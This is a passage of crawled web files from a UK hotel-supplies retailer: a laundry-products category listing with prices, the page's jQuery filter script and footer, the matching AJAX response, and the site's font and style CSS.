												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/caretex-bio-biological-laundry-detergent-10l" class="product-name">Caretex Bio Biological Laundry Detergent 10L</a>
																									<div class="price-box">
																												<span class="product-price">£42.50</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/vanish-oxiaction-fabric-stain-remover-powder-24kg-ft023"><img class="lazy" data-src="/uploads/product/Uropa/ft023.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/vanish-oxiaction-fabric-stain-remover-powder-24kg-ft023" class="product-name">Vanish Oxi-Action Fabric Stain Remover Powder 2.4kg</a>
																									<div class="price-box">
																												<span class="product-price">£26.45</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/jantex-biological-laundry-detergent-powder-81kg-gg180"><img class="lazy" data-src="/uploads/product/Uropa/gg180.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/jantex-biological-laundry-detergent-powder-81kg-gg180" class="product-name">Jantex Biological Laundry Detergent Powder 8.1kg</a>
																									<div class="price-box">
																												<span class="product-price">£22.95</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/10-litre-premium-non-bio-laundry-liquid"><img class="lazy" data-src="/uploads/product/Hotelware/cl-det-pll-10.png"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/10-litre-premium-non-bio-laundry-liquid" class="product-name">10 Litre Premium Non Bio Laundry Liquid</a>
																									<div class="price-box">
																												<span class="product-price">£18.88</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/jantex-fabric-conditioner-concentrate-5ltr-gg182"><img class="lazy" data-src="/uploads/product/Uropa/gg182.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/jantex-fabric-conditioner-concentrate-5ltr-gg182" class="product-name">Jantex Fabric Conditioner Concentrate 5Ltr</a>
																									<div class="price-box">
																												<span class="product-price">£9.85</span>
																											</div>	
																							</div>
										</div>
									</li>
																	<li class="product-item">
										<div class="product-item-info">
											<div class="product-item-photo">
												<div class="product-image">
													<a href="/dettol-antibacterial-laundry-sanitiser-3ltr-ft016"><img class="lazy" data-src="/uploads/product/Uropa/ft016.jpg"></a>
												</div>
												
											</div>
																						<div class="product-item-details">
												<a href="/dettol-antibacterial-laundry-sanitiser-3ltr-ft016" class="product-name">Dettol Antibacterial Laundry Sanitiser 3Ltr</a>
																									<div class="price-box">
																												<span class="product-price">£8.45</span>
																											</div>	
																							</div>
										</div>
									</li>
																</ul>				
							</div>
							<div class="toolbar toolbar-products">
								<div class="show-product-item w-100">
			                        <p class="toolbar-amount">
			                            Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">8			                            </span> of 8 products 
			                        </p>
			                    </div>
								<div class="pages">
																</div>
							</div>
						</div>
											</div>
				</div>
			</div>
			</div>	
</div>
<script type="text/javascript">
var myLazyLoad = new LazyLoad();
function getresult(url, category_id) {
	console.log("cates", category_id);
	$.post(url, {
		category_id : category_id
	}, 
		function(responsedata){
			$('#response').html(responsedata);
			myLazyLoad.update();
	});	
	
}

$(document).ready(function(){
	
			filter_data();
		
		function filter_data()
	    {
	    	$('#response').html('<div class="row my-5 py-5"><div class="col-12 text-center"><img src="/img/Rolling-1s-200px.svg" alt="loading" /></div></div>');
	        var minimum_price = $('#hidden_minimum_price').val();
	        var maximum_price = $('#hidden_maximum_price').val();
	        var categoryId = get_filter('category');
			
			if (categoryId === undefined || categoryId.length == 0) {
				var cates = ["829"];
				var categoryId = cates.toString();
			} else {
				var cates = get_filter('category');
				var categoryId = cates.toString();
			}
			
			console.log("categoryId", categoryId);
			console.log("catess", cates);

			
			$.ajax({
	            url:"/ajax/category_page.php",
	            method:"POST",
	            data:{minimum_price:minimum_price, maximum_price:maximum_price, category_id:categoryId},
	            success:function(responsedata){
					$('#response').html(responsedata);
					myLazyLoad.update();
				}
	        });
		}
	
	    function get_filter(class_name)
	    {
	        var filter = [];
	        $('.'+class_name+':checked').each(function(){
	            filter.push($(this).val());
	        });
			

	        return filter;
	    }

	    $('.common_selector').click(function(){
	        filter_data();
	    });
		
		$('#price_range').slider({
	        range:true,
	        min:0,
	        max:100,
	        values:[0, 100],
	        step:10,
	        stop:function(event, ui)
	        {
	            var price_show = $('#price_show').html("£"+ui.values[0] + ' - £' + ui.values[1]);
	            var hidden_minimum_price = $('#hidden_minimum_price').val(ui.values[0]);
	            var hidden_maximum_price = $('#hidden_maximum_price').val(ui.values[1]);
	            filter_data();
	        }
	    });	
	});
</script><div class="footer">
    <div class="bottom_footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-12">
                    
                        <div class="row">
                            <div class="col-12">
                                <div class="footer_logo">
                                    <a href="/"><img src="/assets/theme/hotelware/images/logo.png" alt="HotelWare"></a>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-12">
                                <div class="contact_info">
                                    <ul>
                                    <li><a href="tel:+44113263119"><em class="fa fa-phone" aria-hidden="true"><!--icon--></em>0113 263 1193</a> | <a href="tel:+441904608476">01904 608476</a></li>
                                    <li><a href="/cdn-cgi/l/email-protection#0d7e6c61687e4d6562796861207a6c7f68236e62237866"><em class="fa fa-envelope" aria-hidden="true"><!--icon--></em><span class="__cf_email__" data-cfemail="cfbcaea3aabc8fa7a0bbaaa3e2b8aebdaae1aca0e1baa4">[email&#160;protected]</span></a></li>
                                    </ul>
                                </div>
                                
                            </div>
                        </div>
                    
                </div>
                <div class="col-lg-6 col-12">
                    <div class="footer_right">
                        <div class="footer_links">
                            <ul>
                                                            <li><a href="/faqs">FAQs</a></li>
                                                            <li><a href="/blog">Blog</a></li>
                                                            <li><a href="/delivery-information">Delivery Information</a></li>
                                                            <li><a href="/public-sectors">Public Sectors</a></li>
                                                        </ul>
                        </div>
                        <div class="footer_links last">
                            <ul>
                                                            <li><a href="/servicing">Servicing</a></li>
                                                            <li><a href="/warranty">Warranty</a></li>
                                                            <li><a href="/terms-conditions">Terms & Conditions</a></li>
                                                            <li><a href="/privacy-policy">Privacy Policy</a></li>
                                                            <li><a href="/contact">Contact</a></li>
                                                            <li><a href="/showroom">Showroom</a></li>
                                                        </ul>
                        </div>
                    </div>  
                </div>  
         
            </div>
            <div class="copyrights">
                <div class="row">
                    <div class="col-md-6 col-12 text-center text-md-left ">
                        <p>Copyright © HotelWare Supplies Ltd</p>
                                            </div> 
                    <div class="col-md-6 col-12 text-center text-md-right">
                        <div class="payments">
                            <img class="my-2" src="/assets/theme/hotelware/images/payment-icons.png" style="max-width:  100%; width:  250px;"/>
                        </div> 
                    </div>
                </div>  
            </div>
        </div>
    </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/bootstrap.min.js"></script>
<script src="/js/owl.carousel.min.js"></script>
<script src="/assets/theme/hotelware/js/custom.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee1f1d87186544c9ad0360eb9a91fc25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotel-ware.co.uk/ajax/category_page.php
body_size: 662
content:


<div id="response">
				<div class="column main">
				<div class="toolbar toolbar-products w-100">
					<div class="show-product-item">
						<p class="toolbar-amount">
							Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">8							</span> of 8 products 
						</p>
					</div>
									</div>


				<div class="products-grid">
					<ul class="product-items">
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/horizon-biological-laundry-detergent-powder-63kg-cd756"><img class="lazy" data-src="/uploads/product/Uropa/cd756.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/horizon-biological-laundry-detergent-powder-63kg-cd756" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/horizon-biological-laundry-detergent-powder-63kg-cd756" class="product-name">Horizon Biological Laundry Detergent Powder 6.3kg</a>
																					<div class="price-box">
																								<span class="product-price">£49.95</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/persil-pro-formula-advance-biological-laundry-detergent-powder-85kg-dc428"><img class="lazy" data-src="/uploads/product/Uropa/dc428.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/persil-pro-formula-advance-biological-laundry-detergent-powder-85kg-dc428" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/persil-pro-formula-advance-biological-laundry-detergent-powder-85kg-dc428" class="product-name">Persil Pro Formula Advance Biological Laundry Detergent Powder 8.5kg</a>
																					<div class="price-box">
												<span class="product-price">Out of Stock</span>
											</div>

																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/caretex-bio-biological-laundry-detergent-10l"><img class="lazy" data-src="/uploads/product/Hotelware/cl-cat-483.png"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/caretex-bio-biological-laundry-detergent-10l" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/caretex-bio-biological-laundry-detergent-10l" class="product-name">Caretex Bio Biological Laundry Detergent 10L</a>
																					<div class="price-box">
																								<span class="product-price">£42.50</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/vanish-oxiaction-fabric-stain-remover-powder-24kg-ft023"><img class="lazy" data-src="/uploads/product/Uropa/ft023.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/vanish-oxiaction-fabric-stain-remover-powder-24kg-ft023" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/vanish-oxiaction-fabric-stain-remover-powder-24kg-ft023" class="product-name">Vanish Oxi-Action Fabric Stain Remover Powder 2.4kg</a>
																					<div class="price-box">
																								<span class="product-price">£26.45</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/jantex-biological-laundry-detergent-powder-81kg-gg180"><img class="lazy" data-src="/uploads/product/Uropa/gg180.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/jantex-biological-laundry-detergent-powder-81kg-gg180" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/jantex-biological-laundry-detergent-powder-81kg-gg180" class="product-name">Jantex Biological Laundry Detergent Powder 8.1kg</a>
																					<div class="price-box">
																								<span class="product-price">£22.95</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/10-litre-premium-non-bio-laundry-liquid"><img class="lazy" data-src="/uploads/product/Hotelware/cl-det-pll-10.png"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/10-litre-premium-non-bio-laundry-liquid" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/10-litre-premium-non-bio-laundry-liquid" class="product-name">10 Litre Premium Non Bio Laundry Liquid</a>
																					<div class="price-box">
																								<span class="product-price">£18.88</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/jantex-fabric-conditioner-concentrate-5ltr-gg182"><img class="lazy" data-src="/uploads/product/Uropa/gg182.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/jantex-fabric-conditioner-concentrate-5ltr-gg182" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/jantex-fabric-conditioner-concentrate-5ltr-gg182" class="product-name">Jantex Fabric Conditioner Concentrate 5Ltr</a>
																					<div class="price-box">
																								<span class="product-price">£9.85</span>
																							</div>	
																			</div>
								</div>
							</li>
													<li class="product-item">
								<div class="product-item-info">
									<div class="product-item-photo">
										<div class="product-image">
											<a href="/dettol-antibacterial-laundry-sanitiser-3ltr-ft016"><img class="lazy" data-src="/uploads/product/Uropa/ft016.jpg"></a>
										</div>
										<!-- <div class="product-hover-image">
											<a href="/dettol-antibacterial-laundry-sanitiser-3ltr-ft016" ><img class="lazy" data-src=""></a>
										</div> -->
									</div>
																		<div class="product-item-details">
										<a href="/dettol-antibacterial-laundry-sanitiser-3ltr-ft016" class="product-name">Dettol Antibacterial Laundry Sanitiser 3Ltr</a>
																					<div class="price-box">
																								<span class="product-price">£8.45</span>
																							</div>	
																			</div>
								</div>
							</li>
											</ul>				
				</div>
				<div class="toolbar toolbar-products">
					<div class="show-product-item w-100">
                        <p class="toolbar-amount">
                            Showing <span class="toolbar-number">1</span> - <span class="toolbar-number">8                            </span> of 8 products 
                        </p>
                    </div>
					<div class="pages">
										</div>
				</div>
			</div>
		</div>


--- FILE ---
content_type: text/css
request_url: https://www.hotel-ware.co.uk/css/fonts.css
body_size: -72
content:
@font-face{
    font-family:'Javiera';
    src:url('../fonts/Javiera-Light.woff2') format('woff2'),
    url('../fonts/Javiera-Light.woff') format('woff');
    font-weight:300;
    font-style:normal;
    font-display:swap
}
@font-face{
    font-family:'Javiera';
    src:url('../fonts/Javiera-Thin.woff2') format('woff2'),
    url('../fonts/Javiera-Thin.woff') format('woff');
    font-weight:100;
    font-style:normal;
    font-display:swap
}
@font-face{
    font-family:'Javiera';
    src:url('../fonts/Javiera-Bold.woff2') format('woff2'),
    url('../fonts/Javiera-Bold.woff') format('woff');
    font-weight:700;
    font-style:normal;
    font-display:swap
}
@font-face{
    font-family:'Javiera';
    src:url('../fonts/Javiera-Regular.woff2') format('woff2'),
    url('../fonts/Javiera-Regular.woff') format('woff');
    font-weight:400;
    font-style:normal;
    font-display:swap
}
@font-face{
    font-family:'Javiera';
    src:url('../fonts/Javiera-Black.woff2') format('woff2'),
    url('../fonts/Javiera-Black.woff') format('woff');
    font-weight:900;
    font-style:normal;
    font-display:swap
}
@font-face{
    font-family:'Javiera It';
    src:url('../fonts/Javiera-ThinIt.woff2') format('woff2'),
    url('../fonts/Javiera-ThinIt.woff') format('woff');
    font-weight:100;
    font-style:italic;
    font-display:swap
}
@font-face{
    font-family:'Javiera It';
    src:url('../fonts/Javiera-BlackIt.woff2') format('woff2'),
    url('../fonts/Javiera-BlackIt.woff') format('woff');
    font-weight:900;
    font-style:italic;
    font-display:swap
}
@font-face{
    font-family:'Javiera';
    src:url('../fonts/Javiera-Medium.woff2') format('woff2'),
    url('../fonts/Javiera-Medium.woff') format('woff');
    font-weight:500;
    font-style:normal;
    font-display:swap
}
@font-face{
    font-family:'Javiera It';
    src:url('../fonts/Javiera-LightIt.woff2') format('woff2'),
    url('../fonts/Javiera-LightIt.woff') format('woff');
    font-weight:300;
    font-style:italic;
    font-display:swap
}
@font-face{
    font-family:'Javiera It';
    src:url('../fonts/Javiera-MediumIt.woff2') format('woff2'),
    url('../fonts/Javiera-MediumIt.woff') format('woff');
    font-weight:500;
    font-style:italic;
    font-display:swap
}
@font-face{
    font-family:'Javiera It';
    src:url('../fonts/Javiera-RegularIt.woff2') format('woff2'),
    url('../fonts/Javiera-RegularIt.woff') format('woff');
    font-weight:400;
    font-style:italic;
    font-display:swap
}
@font-face{
    font-family:'Javiera It';
    src:url('../fonts/Javiera-BoldIt.woff2') format('woff2'),
    url('../fonts/Javiera-BoldIt.woff') format('woff');
    font-weight:700;
    font-style:italic;
    font-display:swap
}

--- FILE ---
content_type: text/css
request_url: https://www.hotel-ware.co.uk/css/style.css
body_size: 10497
content:
*{
    padding: 0;
    margin: 0;
}
body{
    padding: 0;
    margin: 0;
    font-family: 'Javiera';
    font-size: 15px;
    color: #020266;
}
a{
    color: inherit;
}
a:hover{
    text-decoration: none;
    color: inherit;
}
.hidden {
    display: none!important;
}

button:focus , input:focus{
    outline: 0;
}
.btn-secondary:focus , .btn-primary:focus{
    box-shadow:none;
}
.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus , .btn-secondary:not(:disabled):not(.disabled):active:focus , .show>.btn-secondary.dropdown-toggle:focus{
    box-shadow: none;
}
.form-control:focus{
    box-shadow: none;
}    
h1{
    /*font-family: 'BaskervilleURWWidMed';*/
}

/* header */

.header {
    padding: 0;
    border-bottom: 1px solid #5f5e5e;
}
.header .header_top {
    padding: 13px 0 8px;
    background: #020266;
    color: #fff;
    text-align: center;
    font-size: 16px;
    text-transform: uppercase;
    font-style: italic;
}
.header .header_top p {
    margin: 0;
}
.header .header_top p a{
    text-decoration: underline;
}
.header .header_top p a:hover{
    color: #020266;
}
.header .header_middle {
    padding: 10px 0 15px;
    position: relative;
}
.header .header_middle .header_left {
    display: inline-block;
    float: left;
}
.header .header_middle .header_right {
    padding: 15px 0 0 20px;
    text-align: right;
    display: inline-block;
    float: right;
}
.header .header_middle .header_right .contact_info {
    color: #acacac;
    font-size: 18px;
    line-height: 18px;
    font-weight: 600;
    margin: 0 0 15px;
}
.header .header_middle .header_right .contact_info ul {
    margin: 0;
}
.header .header_middle .header_right .contact_info ul li {
    display: inline-block;
    border-right: 1px solid #acacac;
}
.header .header_middle .header_right .contact_info ul li:last-child {
    border-right: 0;
}
.header .header_middle .header_right .contact_info a {
    padding: 0 10px;
}
.header .header_middle .header_right .contact_info a:hover{
    color: #020266;
}
.header .header_middle .header_right .middle_header .company_name {
    display: inline-block;
    text-align: left;
    color: #020266;
    vertical-align: middle;
    padding-right: 40px;
}
.header .header_middle .header_right .middle_header .company_name h1 {
    font-size: 40px;
    line-height: 45px;
    font-weight: normal;
    margin: 0;
}
.header .header_middle .header_right .middle_header .company_name p {
    margin: 0;
    font-size: 14px;
    line-height: 30px;
}
.header .header_search {
    padding: 0 20px;
    display: inline-block;
}
.header .header_search .search_box {
    position: relative;
    margin: 0;
}
.header .header_search .form-control {
    border-color: #5f5e5e;
    height: 38px;
    border-radius: 20px;
    padding: 5px 10px;
    font-size: 12px;
    width: 240px;
    background: #fff;
    box-shadow: inset 0 0 4px #5f5e5e;
}
.header .search_box .form-control-feedback {
    position: absolute;
    top: 5px;
    right: 12px;
    font-size: 25px;
    color: #5f5e5e;
}
.header .logo {
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
}
.header .header_right {
    padding: 15px 0 0;
    text-align: right;
}
.header .header_right .user_account_section {
    display: inline-block;
}
.header .header_right .user_account_section a {
    padding: 0 20px;
    display: inline-block;
}
.header .header_right .user_account_section a.minicart {
    padding-right: 0;
    position: relative;
}
.header .header_right .user_account_section a.minicart .cart_tot {
    color: #5f5e5e;
    font-size: 14px;
    position: absolute;
    right: -12px;
    top: -12px;
}

.header_navigation {
    background: #ececec;
    padding: 0;
}
.header_navigation .navbar {
    padding: 0;
    text-align: right;
}
.header_navigation .navbar .navbar-nav {
    display: block;
    width: 100%;
}
.header_navigation .navbar .navbar-nav li {
    display: inline-block;
}
.header_navigation .navbar .navbar-nav .nav-link {
    padding: 0 10px;
    color: #020266;
    font-size: 17px;
    text-transform: uppercase;  
    line-height: 55px;
}
/*.header_navigation .navbar .navbar-nav .nav-link {
    padding: 20px 15px;
    color: #020266;
    font-size: 17px;
    text-transform: uppercase;
    line-height: 25px;
    max-width: 145px;
    text-align: center;
}*/
.header_navigation .navbar .navbar-nav li:last-child .nav-link {
    padding-right: 0;
}

/* footer */

.footer {
    border-top: 2px solid #5f5e5e;
    border-bottom: 12px solid #5f5e5e;
}
.footer .top_footer {
    padding: 30px 0;
}
.footer .top_footer .col-lg-4.col-sm-4 {
    border-right: 1px solid #acacac;
}
.footer .top_footer .col-lg-4.col-sm-4:last-child {
    border-right: 0;
}
.footer .social_link i {
    font-size: 35px;
}
.footer .social_link {
    text-align: center;
    color: #acacac;
    font-size: 18px;
    text-transform: uppercase;
    padding: 20px 0;
}
.footer .social_link.facebook i {
    color: #3a5b9b;
}
.footer .social_link p {
    line-height: 35px;
    margin: 0;
}
.footer .social_link.youtube i {
    color: #ff0000;
}
.footer .social_link a {
    display: inline-block;
}
.footer .social_link a:hover{
    color: #020266
}
.footer .bottom_footer {
    background: #fff;
    padding: 44px 0 20px;
    color: #020266;
    font-size: 15px;
    border-top: 1px solid #020266;
}

.footer .bottom_footer .footer_subscribe {
    padding-left: 30px;
}
.footer .bottom_footer .footer_subscribe .sub_box {
    background: #020266;
    display: inline-block;
    color: #fff;
    padding: 10px;
    border-radius: 10px;
    font-size: 16px;
    text-transform: uppercase;
    min-width: 240px;
}
.footer .bottom_footer .footer_subscribe .sub_box a {
    display: flex;
    flex-direction: row;
}
.footer .bottom_footer .footer_subscribe .sub_box i {
    background: #5f5e5e;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 50px;
    font-size: 30px;
    margin-right: 10px;
}
.footer .bottom_footer .footer_subscribe .sub_box p {
    margin: 0;
    /*font-family: 'BaskervilleURWWidMed';*/
}
.footer .bottom_footer .footer_subscribe .subscribe {
    margin-right: 30px;
}
.footer .bottom_footer .footer_subscribe .download{
    background: #5f5e5e;
}
.footer .bottom_footer .footer_subscribe .download i{
    background: #020266;
}
.footer .bottom_footer .footer_info {
    display: flex;
    flex-direction: row;
    align-items: center;
    /*margin: 50px 0 0;*/
}
.footer .bottom_footer .footer_info .footer_logo {
    max-width: 150px;
    margin-right: 25px;
}
.footer .bottom_footer .footer_info .footer_logo img {
    width: 100%;
}
.footer .bottom_footer .footer_info .footer_add {
    color: #020266;
    font-size: 16px;
    line-height: 30px;
}
.footer .bottom_footer .footer_info .footer_add p {
    margin: 0;
}
.footer .bottom_footer .footer_links ul {
    margin: 0;
}
.footer .bottom_footer .footer_links ul li {
    display: block;
    line-height: 30px;
}
.footer .bottom_footer .footer_links ul li a:hover{
    color: #5f5e5e;
}
.footer .bottom_footer .payments {
    /*margin: 45px 0 0;*/
}
.footer .bottom_footer .payments p {
    font-weight: 600;
    margin: 0 0 10px;
}
.footer .bottom_footer .copyrights {
    margin: 30px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #020266;
    font-size: 13px;
    text-align: center;
}
.footer .bottom_footer .copyrights p {
    margin: 0;
}
.footer .footer_right {
    padding-left: 15px;
}
.footer .footer_right .footer_links {
    display: inline-block;
    vertical-align: top;
}
.footer .footer_right .footer_links.last {
    padding-left: 35px;
}

/* basket page pop up */

#overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	filter:alpha(opacity=70);
	-moz-opacity:0.7;
	-khtml-opacity: 0.7;
	opacity: 0.7;
	z-index: 100;
	display: none;
}
.cnt223 a{
	text-decoration: none;
}
.popup{
	width: 100%;
	margin: 0 auto;
	display: none;
	position: fixed;
	z-index: 101;
}
.cnt223{
	min-width: 600px;
	width: 600px;
	min-height: 150px;
	margin: 100px auto;
	background: #f3f3f3;
	position: relative;
	z-index: 103;
	padding: 15px 35px;
	border-radius: 5px;
	box-shadow: 0 2px 5px #000;
}
.cnt223 p{
	clear: both;
    color: #555555;
    /* text-align: justify; */
    font-size: 20px;
    font-family: sans-serif;
}
.cnt223 p a{
	color: #d91900;
	font-weight: bold;
}
.cnt223 .x{
	float: right;
	height: 35px;
	left:38px;
	position: relative;
	width: 34px;
}
.cnt223 .x:hover{
	cursor: pointer;
}

.cnt223 .close:hover{
	cursor: pointer;
}

/* home page */

.dark-overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    height: 100%;
    width: 100%;
    background-color: black;
    opacity: 0.5;
}

.banner_slider .item {
    width: 100%;
    height: 500px;
    background-size: cover;
}
.banner_slider .owl-dots {
    position: absolute;
    left: 0;
    bottom: 15px;
    text-align: center;
    margin: 0 auto;
    right: 0;
}

.main_slider .owl-carousel button.owl-dot {
    width: 6px;
    height: 6px;
    background: #fff;
    border-radius: 50px;
    margin: 4px;
}
.main_slider .owl-carousel button.owl-dot.active {
    width: 10px;
    height: 10px;
}
.craft_collection {
    margin: 70px 0;
}
.craft_collection .about_craft {
    padding-right: 40px;
}
.craft_collection .about_craft h1 {
    font-size: 25px;
    font-weight: 300;
    margin: 0 0 20px;
}
.craft_collection .about_craft p {
    font-size: 17px;
    line-height: 24px;
    margin: 0;
}
.craft_collection .craft_info {
    background: #fff;
    padding: 10px;
    border: 1px solid #5f5e5e;
    min-height: 180px;
    position: relative;
    z-index: 9;
}
.craft_collection .craft_info:after {
    content: '';
    position: absolute;
    top: 75px;
    width: 160px;
    right: 0;
    bottom: 0;
    z-index: -2;
    -webkit-box-shadow: 0px 250px 15px -35px rgb(0 0 0 / 25%);
    -moz-box-shadow: 0px 250px 15px -35px rgba(0,0,0,.25);
    box-shadow: 29px 244px 22px -23px rgb(0 0 0 / 25%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    transform: scaleY(.3);
    -webkit-transform: scaleY(.3);
    -moz-transform: scaleY(.3);
    -ms-transform: scaleY(.3);
    -o-transform: scaleY(.3);
}
.craft_collection .craft_info h2 {
    font-size: 20px;
    text-transform: capitalize;
    margin: 0;
    color:#020266;
}
.craft_collection .craft_info img {
    position: absolute;
    bottom: -15px;
    right: -15px;
    overflow: hidden;
    transition: transform .5s ease;
}
.craft_collection .craft_info:hover img {
    transform: scale(1.2);
}
.our_features {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    width: 100%;
    height: 525px;
    position: relative;
    border-radius: 3px;
}
.our_features .feature_list {
    max-width: 350px;
    position: absolute;
    left: 100px;
    top: 18%;
}
.our_features .feature_list .abt_feature {
    display: flex;
    flex-direction: row;
    color: #fff;
    margin: 0 0 40px;
}
.our_features .feature_list .abt_feature .feature_img {
    /*width: 40%;*/
}
.our_features .feature_list .abt_feature img {
    width: auto;
}
.our_features .feature_list .feature_info {
    margin-left: 30px;
    opacity: 80%;
    line-height: -6px;
    vertical-align: middle;
    /*position: absolute;
    top: 8%;
    left: 75%;*/
}
.our_features .feature_list .feature_info h1 {
    font-size: 20px;
    line-height: 30px;
    margin: 0;
    font-weight: 600;
    letter-spacing: 1px;
}
.our_features .feature_list .feature_info p {
    font-size: 16px;
    line-height: 25px;
    margin: 0;
    color:#000;
}
.testimonials {
    text-align: center;
    padding: 70px 0;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    width: 100%;
    height: 100%;
    position: relative;
    color: #fff;
    font-size: 18px;
}
.testimonials:after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(80,53,33,0.4);
    font-size: 18px;
}
.testimonials .slider_content .review_star {
    color: #fe9703;
    margin: 0 0 40px;
}
.testimonials .slider_content p {
    font-style: italic;
    margin: 0 0 40px;
    line-height: 28px;
}
.testimonials .owl-dots {
    margin: 30px 0 0;
}
.testimonials .owl-carousel button.owl-dot{
    width: 12px;
    height: 12px;
    background: #fff;
    margin: 0 1px;
    border-radius: 2px;
}
.featured_products {
    padding: 70px 0;
}
.featured_products h1 {
    color: #020266;
    font-size: 52px;
    text-align: center;
    line-height: 58px;
    font-weight: 200;
    margin: 0 0 60px;
}
.featured_products .product_content .pro_img {
    width: 295px;
    height: 295px;
    margin: 0 auto;
}
.featured_products .product_content .pro_img .hover_img{
    display: none;
}
.featured_products .product_content .pro_img:hover .without_hover{
    display: none;
}
.featured_products .product_content .pro_img:hover .hover_img{
    display: block;
}
.featured_products .product_content .pro_info {
    text-align: center;
    margin: 20px 0;
    font-size: 18px;
    color: #515253;
}
.featured_products .product_content .pro_info h3 {
    font-size: 18px;
    line-height: 25px;
    margin: 0;
}
.featured_products .product_content .pro_info p{
    margin: 0;
}
.featured_products .owl-carousel .owl-nav button.owl-prev {
    color: #5f5e5e;
    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    left: 0;
}
.featured_products .owl-carousel .owl-nav button.owl-next {
    color: #5f5e5e;
    font-size: 72px;
    line-height: 70px;
    font-weight: 100;
    position: absolute;
    top: 30%;
    right: 0;
}
.our_brochure {
    margin: 65px 0 0;
    text-align: center;
    /*font-family: 'BaskervilleURWWidMed';*/
    font-size: 25px;
}
.our_brochure a {
    background: #020266;
    padding: 10px 20px 10px 10px;
    border-radius: 8px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    display: inline-block;
}
.our_brochure a:hover{
    color: #ffffff;
}
.our_brochure a i {
    margin-right: 10px;
    width: 50px;
    height: 50px;
    background: #020266;
    vertical-align: middle;
    line-height: 50px;
    border-radius: 50px;
    color: #fff;
}

/* about us */

.top_banner{
    width: 100%;
    height: 300px;
    background-position: center;
    background-size: cover;
}
.about_content .about_title {
    text-align: center;
    margin: 60px 0;
    color: #020266;
}
.about_content .about_title h1 {
    color: #020266;
    font-size: 40px;
